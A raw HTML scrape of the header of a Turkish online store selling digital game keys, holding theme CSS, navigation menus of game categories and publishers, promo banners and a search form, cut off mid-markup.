.banner-wrap h2, .header-banner-below .banner-wrap h3, .header-banner-below .banner-wrap h4, .header-banner-below .banner-wrap h5, .header-banner-below .banner-wrap h6, .header-banner-below .banner-wrap .h1, .header-banner-below .banner-wrap .h2, .header-banner-below .banner-wrap .h3, .header-banner-below .banner-wrap .h4, .header-banner-below .banner-wrap .h5, .header-banner-below .banner-wrap .h6, .header-banner-below .banner-wrap{color: rgb(48, 48, 48)}.product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(47, 47, 47)} .products-grid .product-item:hover .price-box .price-container .price-wrapper, .products-grid .product-item:hover .price-box .price-container .price-label, .product-item:hover .product-item-name a{color: rgb(47, 47, 47)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgba(255, 255, 255, 0)} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{color: rgb(47, 47, 47)} .products-grid .product-item:hover .price-box .minimal-price > .price-label, .products-grid .product-item:hover .price-box .price-container .price{color: rgb(47, 47, 47)} .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price{color: rgb(255, 115, 66)} .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price{color: rgb(210, 210, 210)} .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(26, 26, 26)} .product-item .product-grid-overlay{background-color: rgba(255, 255, 255, 0)} .product-items .action.towishlist:before, .products.list.items .action.towishlist:before, .table-comparison .action.towishlist:before{color: rgb(207, 238, 16)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg{fill: rgb(207, 238, 16)} .products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(207, 238, 16); border-right: 2px solid rgb(207, 238, 16); border-top: 2px solid rgb(207, 238, 16);}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare{background-color: rgba(255, 255, 255, 0)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before{color: rgb(255, 255, 255)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg{fill: rgb(255, 255, 255)} .products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover{background-color: rgba(255, 255, 255, 0)} .ox-banner-animated-text .ox-banner-animated-container .text{color: rgb(0, 0, 0)} .ox-banner-animated-text .ox-banner-animated-container .animate-me .text{color: rgb(0, 0, 0)} .ox-banner-animated-text .ox-banner-animated-container .text{background-color: rgb(207, 238, 16)} .ox-banner-animated-text .ox-banner-animated-container .text:after{background-color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{background-color: rgb(29, 29, 29)} @media (min-width: 1160px){ .post-list.blog-style-modern article .post-title{ font-size: 50px;}} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 600px;}@media (max-width: 640px){ .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 400px;}} .blog-widget-recent .blog-list--overlay.post-list article{min-height: 600px;}@media (max-width: 640px){ .blog-widget-recent .blog-list--overlay.post-list article{min-height: 400px;}} .post-list.blog-style-modern article .post-title, .post-list.blog-style-classic .post-title{text-transform: capitalize;} .post-list.blog-style-modern article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title, .post-list.blog-style-modern.blog-list--above-image article .post-title{text-transform: capitalize;}.post-list.blog-style-modern article .post-categories a{color: rgb(255, 255, 255)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(0, 0, 0)} .post-list article .gradient-overlay{background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.post-view .related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(0, 0, 0)} .post-view .post-categories a{color: rgb(255, 255, 255)} .post-view .post-tags a:hover{background: rgb(241, 241, 241)} .post-view .post-tags a:hover{color: rgb(0, 0, 0)} .post-view .nextprev-link span{color: rgb(48, 48, 48)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgba(0, 0, 0, 0);} .post-view .block.comments .c-comment .c-post{border-color: rgb(235, 235, 235)} .sidebar-additional .block.block-tagclaud a{ background: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a:hover{background: rgb(245, 245, 245)} .sidebar-additional .block.block-tagclaud a{color: rgb(255, 255, 255)} .sidebar-additional .block.block-tagclaud a:hover{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{background: rgba(255, 255, 255, 0);} @media only screen and (max-width: 1024px){.logo__container{padding-left: 0px; padding-right: 0px; }.logo__container{padding-top:0px; padding-bottom: 0px; }.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 200px; }.logo__container .logo img{ max-width: 200px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(207, 238, 16) }.ox-nav-sections-item-title .ox-nav-sections-item-switch{color: rgb(0, 0, 0); }.ox-nav-sections-item-title:after{ background: rgb(207, 238, 16); }.ox-nav-sections-item-title.active .ox-nav-sections-item-switch{color: rgb(0, 0, 0); }.ox-nav-sections-item-title.active:after{ background: rgb(207, 238, 16); }.ox-megamenu-navigation > .level0.active > .level-top, .ox-megamenu-navigation > .level0.has-active > .level-top, .navigation > .level0.active > .level-top, .navigation > .level0.has-active > .level-top, .ox-megamenu .level0 > .level-top:hover, .navigation .level0 > .level-top:hover, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .level-top, .ox-megamenu-navigation > .level0 > .level-top:hover{background-color: rgb(207, 238, 16); }.ox-megamenu-navigation > .level0.active > .level-top, .ox-megamenu-navigation > .level0.has-active > .level-top, .navigation > .level0.active > .level-top, .navigation > .level0.has-active > .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .level-top{color: rgb(0, 0, 0); }.order-links .item a:visited, .order-links .item strong, .order-links .item a,.product.data.items > .item.title > .switch,.product.data.items > .item.title > .switch:visited{color: rgb(0, 0, 0) }.product.data.items .item.title > .switch:after, .product.data.items .item.title > .switch:before{background-color: rgb(0, 0, 0) }.product.data.items .item.title.active > .switch:after, .product.data.items .item.title.active > .switch:before{background: rgb(0, 0, 0)}.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:active,.product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover,.product.data.items > .item.title > .switch:hover,.product.data.items .item.title.active > .switch,.product.data.items .item.title.active > .switch:visited{color: rgb(0, 0, 0) }.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover {background-color: rgb(207, 238, 16) }}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1440px; }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media, .page-layout-1column-fullwidth .product.media, .page-layout-1column .product.media{width: 55%;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main, .page-layout-1column-fullwidth .product-info-main, .page-layout-1column .product-info-main{width: 40%; }.header--layout-2 .logo__container,.logo__container{width: 200px; }.logo__container .logo img{ max-width: 200px; }.menu-style-5 .page-header .ox-megamenu-navigation > .level0 > a .a2-menu-stroke span{background-color: rgb(207, 238, 16)!important; }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > a, .ox-megamenu-navigation .category-item > a{letter-spacing:0px;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > a{font-weight:400;}.amsearch-more-results .amsearch-link:hover{border-color: rgb(0, 0, 0); }.order-links .item a:visited, .order-links .item strong, .order-links .item a,.product.data.items > .item.title > .switch:visited,.product.data.items > .item.title > .switch{ color: rgb(0, 0, 0) }.product.data.items.accordion > .item.title > .switch:after,.product.data.items.accordion > .item.title > .switch:before{ background-color: rgb(0, 0, 0) }.order-links .item.current strong,.product.data.items > .item.title:not(.disabled) > .switch:active,.product.data.items > .item.title.active > .switch,.product.data.items > .item.title.active > .switch:focus,.product.data.items > .item.title.active > .switch:hover{ color: rgb(0, 0, 0) }.product.data.items.accordion .item.title.active > .switch:after,.product.data.items.accordion .item.title.active > .switch:before{background: rgb(0, 0, 0)}.tabs-style--minimal .product.data.items > .item.title > .switch:before,.order-links .item.current strong,.product.data.items > .item.title > .switch:after{ background-color: rgb(207, 238, 16) }.post-list.blog-style-classic .post-title {font-size: 50px;}.post-view h1.page-title{font-size: 60px;}} @media (min-width:1025px){ .page-layout-2columns-right .extended-review-button{ display:none!important;}} .product-item .price-box .price-container .price-label{display:none!important;}.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{ display:none;}.ox_quickview_catalog_product-view .product-info-main .box-tocart .field.qty, .ox_quickview_catalog_product-view .product-options-bottom .box-tocart .field.qty, .ox_quickview-catalog_product-view .product-info-main .box-tocart .field.qty, .ox_quickview-catalog_product-view .product-options-bottom .box-tocart .field.qty{ display:none!important; }</style><meta name="generator" content="Powered by Slider Revolution 6.2.15.5 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />

<style type="text/css"></style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/images/loader-2.gif"}}'
        class="ox-lazy ox-messages-fixed ox-quickview-sa menu-style-5 menu--align-center minicart--style-classic mobile-header--layout-5 footer--layout-2 header--layout-2 contacts-fullwidth minicart-btn--minimal minicart--show-counter-mobile sticky-simple sticky-minimized quickview-mobile--hide blog-page blog-page-list blog-index-index page-layout-1column">
        


    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Tarayıcınızda, Javascript Özelliği kapatılmış olarak görünmektedir.</strong>
                    <span>Sitemizde iyi vakit geçirmeniz için tarayıcınızda JavaScript’in açık olduğundan emin olun.</span>
                </p>
            </div>
        </div>
    </noscript>



<!-- BEGIN GTAG CART SCRIPT -->
<!-- END GTAG CART SCRIPT -->

<div class="page-wrapper"><div class="page-header header--layout-2&#x20;header__menu--position-1&#x20;header--full-width" data-role="OXsticky" data-mage-init='{"OXsticky":{}}'>
	<div class="sticky-wrapper">
	<div class="container">
		<div class="row">
			<div class="col header__content-wrapper">
									<div class="top-bar flex-row">
	<div class="flex-left modal__left">
		<div class="topline-block">Sadece %100 Resmi Anahtarlar</div>	</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
		<div class="topline-block"><a href="/hakkimizda">Hakkımızda</a>  <a href="/contact">Destek</a>  <a href="/aktivasyon-islemleri">Anında Dijital Teslimat</a> 	<style>#ox_socialicons_1.athlete2-social-icons-simple > a.athlete2-social-icon:not(:hover){background: transparent}
#ox_socialicons_1.athlete2-social-icons-simple > a.athlete2-social-icon:hover{color: rgb(207, 238, 16);background: transparent}</style>	<div id="ox_socialicons_1" class="size-tiny athlete2-social-icons-simple">
							<a href="https://www.facebook.com/playturknet/" class="athlete2-social-icon athlete2-icon-facebook" target="_self"><span>facebook</span></a>
							<a href="https://www.instagram.com/playturknet/" class="athlete2-social-icon athlete2-icon-instagram" target="_self"><span>instagram</span></a>
							<a href="https://twitter.com/playturknet" class="athlete2-social-icon athlete2-icon-twitter" target="_self"><span>twitter</span></a>
			</div>
</div>				
			</div>
</div>								<div class="header__content">
					<div class="logo__container">
							<a
		class="logo"
		href="https://www.playturk.net/"
		title=""
		aria-label="store logo">

	<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;109&#x20;39&quot;&#x20;width&#x3D;&quot;109&quot;&#x20;height&#x3D;&quot;39&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/athlete2/default/playturk-logo_2.png" width="109" height="39" title="" alt="" style="max-width: 109px;max-height:39px;" width="109" height="39" />
			<img class="retina lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;109&#x20;39&quot;&#x20;width&#x3D;&quot;109&quot;&#x20;height&#x3D;&quot;39&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/athlete2/default/playturk-logo_3.png" width="109" height="39" title="" alt="" style="max-width: 109px;max-height:39px;" width="109" height="39" />
					<img class="print-logo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;109&#x20;39&quot;&#x20;width&#x3D;&quot;109&quot;&#x20;height&#x3D;&quot;39&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/athlete2/default/playturk-logo_2.png" width="109" height="39" title="" alt="" style="max-width: 109px;max-height:39px;" width="109" height="39" />
		</a>
					</div>
					<div class="flex-left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
						<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile"><div class="hamburger-menu-icon-small" aria-label="Menü"><span></span><span></span><span></span></div><span>Navigation</span></div>
						<nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled" data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left"
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li  class="level0  category-item first level-top big-padding parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><a  href="https://www.playturk.net/" data-url="custom"  class="level-top" ><span class="name">Mağaza</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span><i class="ox-menu-arrow hide-on-desktop"></i></a><div class="ox-megamenu__dropdown" data-ox-mm-w="fullwidth" data-ox-mm-col="2"><div class="row"><div class="ox-megamenu-block ox-megamenu-block-left ox-menu-col ox-menu-col-2"><ul class="list-margins links-bg-hover"><li><a href="/indirimdekiler.html" class="h6" style="color:#CFEE10; background:none">SON FIRSATLAR</a></li>
<li><a href="/yeni-oyunlar.html" class="h6">YENİ OYUNLAR</a></li>
<li><a href="#" class="h6">ÇOK SATANLAR</a></li>
<li><a href="/erken-erisim.html" class="h6">ERKEN ERİŞİM</a></li>
<li><a href="/editorun-secimi.html" class="h6">EDİTÖRÜN SEÇİMİ</a></li>
<li><a href="/store/kategoriler/vr-oyunlari.html" class="h6">SANAL GERÇEKLİK</a></li>
<li><a href="#" class="h6">YAZILIM MERKEZİ</a></li>
<li><a href="/store/kategoriler/mac-oyunlari.html" class="h6">macOS ÜRÜNLERİ</a></li>
<li><a href="/blog" class="h6">HABERLER</a></li>
<li>&nbsp;</li>
<li><a href="/store/kategoriler.html" class="h6">TÜM OYUNLAR</a></li></ul></div><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col"><ul class="ox-megamenu-list row ox-megamenu-list--columns-2"><li  class="level1  category-item first parent"><a  href="https://www.playturk.net/store/kategoriler.html" ><span class="name">Kategoriler</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li  class="level2  category-item first"><a  href="https://www.playturk.net/store/kategoriler/aksiyon-oyunlari.html" ><span class="name">Aksiyon Oyunları</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/macera-oyunlari.html" ><span class="name">Macera Oyunları</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/fps.html" ><span class="name">FPS</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/spor-oyunlari.html" ><span class="name">Spor Oyunları</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/strateji-oyunlari.html" ><span class="name">Strateji Oyunları</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/simulasyon-oyunlari.html" ><span class="name">Simülasyon Oyunları</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/rpg.html" ><span class="name">RPG</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/yaris-oyunlari.html" ><span class="name">Yarış Oyunları</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/online-games-mmo.html" ><span class="name">Online Games/MMO</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/vr-oyunlari.html" ><span class="name">VR Oyunları</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/kategoriler/diger-kategoriler.html" ><span class="name">Diğer Oyunlar</span></a></li><li  class="level2  category-item last"><a  href="https://www.playturk.net/store/kategoriler/yazilim-merkezi.html" ><span class="name">Yazılım Merkezi</span></a></li></ul></li><li  class="level1  category-item last parent"><a  href="https://www.playturk.net/store/yayincilar.html" ><span class="name">Yayıncılar</span><i class="ox-menu-arrow"></i></a><ul class=" level1 submenu"><li  class="level2  category-item first"><a  href="https://www.playturk.net/store/yayincilar/2k-games.html" ><span class="name">2K Games</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/rockstar-games.html" ><span class="name">Rockstar Games</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/ubisoft-oyunlari.html" ><span class="name">Ubisoft</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/bandai-namco.html" ><span class="name">Bandai Namco</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/paradox-interactive.html" ><span class="name">Paradox Interactive</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/bethesda.html" ><span class="name">Bethesda</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/konami.html" ><span class="name">Konami</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/warner-bros.html" ><span class="name">Warner Bros</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/kalypso-media.html" ><span class="name">Kalypso Media</span></a></li><li  class="level2  category-item"><a  href="https://www.playturk.net/store/yayincilar/thq-nordic.html" ><span class="name">THQ Nordic</span></a></li><li  class="level2  category-item last"><a  href="https://www.playturk.net/store/yayincilar/daedalic-entertainment.html" ><span class="name">Daedalic Entertainment</span></a></li></ul></li></ul></div><div class="ox-megamenu-block ox-megamenu-block-right ox-menu-col ox-menu-col-6"><div class="row">
    <div class="col-lg-4 ox-margin ox-margin-lg-no">
        <div class="ox-banner ox-img-zoom-out-hover ox-banner-content-overlay h-center v-center">
            <a class="ox-banner-link" href="/assetto-corsa-competizione.html">
               <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;281&#x20;329&quot;&#x20;width&#x3D;&quot;281&quot;&#x20;height&#x3D;&quot;329&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/athlete2/Demos/greece/menu/asetto-corsa-araba-oyunu.png" width="281" height="329" alt="asetto corsa satın al" />
                <span class="ox-banner-container">
                    <span class="h4" style="color:white">ŞİMDİ <br>İNDİRİMDE!</span> 
                </span>	
            </a>
        </div>
    </div>
    <div class="col-lg-4 ox-margin ox-margin-lg-no">
        <div class="ox-banner ox-img-zoom-out-hover ox-banner-content-overlay h-center v-center">
            <a class="ox-banner-link" href="/stellaris-megacorp-dlc.html">
               <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;281&#x20;329&quot;&#x20;width&#x3D;&quot;281&quot;&#x20;height&#x3D;&quot;329&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/athlete2/Demos/greece/menu/stellaris-megacorp.png" width="281" height="329" alt="stellaris megacorp satın al" />
                <span class="ox-banner-container">
                    <span class="h4" style="color:white">ÇOK <br>SATILAN</span> 
                </span>	
            </a>
        </div>
    </div>
    <div class="col-lg-4">
        <div class="ox-banner ox-img-zoom-out-hover">
            <a class="ox-banner-link" href="/zoo-tycoon-ultimate-animal-collection.html">
               <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;281&#x20;329&quot;&#x20;width&#x3D;&quot;281&quot;&#x20;height&#x3D;&quot;329&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/athlete2/Demos/greece/menu/zoo-tycoon-playturk.png" width="281" height="329" alt="zoo tycoon satın al" />
            </a>
        </div>
    </div>
</div></div></div></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://www.playturk.net/indirimdekiler.html"  class="level-top" ><span class="name">İndirimdekiler</span><span class="ox-megamenu-label" style="background-color: rgb(94, 160, 96)">FIRSAT!</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span></a></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://www.playturk.net/yeni-oyunlar.html"  class="level-top" ><span class="name">Yeni Oyunlar</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span></a></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://www.playturk.net/onsiparis.html"  class="level-top" ><span class="name">Ön Sipariş</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span></a></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://www.playturk.net/blog" data-url="custom"  class="level-top" ><span class="name">Blog</span><span class="ox-megamenu-label" style="background-color: rgb(253, 121, 1)">NEWS!</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span></a></li>	</ul>
</nav>											</div>
					<div class="flex-right flex-row modal__right" data-move-mobile="header.main.right">								
						<div class="block block-search header__item header__item-search block-search--type-panel">
	<div  class="block block-content">
		<div class="header__search-wrapper ox-move-item ox-move-item-search.slideout">
			<div class="ox-overlay-close-btn" aria-label="Close Modal" ><span></span></div>
						<form class="form minisearch" id="search_mini_form" action="https://www.playturk.net/catalogsearch/result/" method="get">
				<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search"
								   data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://www.playturk.net/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }'
								   type="text"
								   name="q"
								   value=""
								   placeholder="Arama"
								   class="input-text js-input-focus"
								   maxlength="128"
								   role="combobox"
								   aria-haspopup="false"
								   aria-autocomplete="both"
								   autocomplete="off"
								   aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
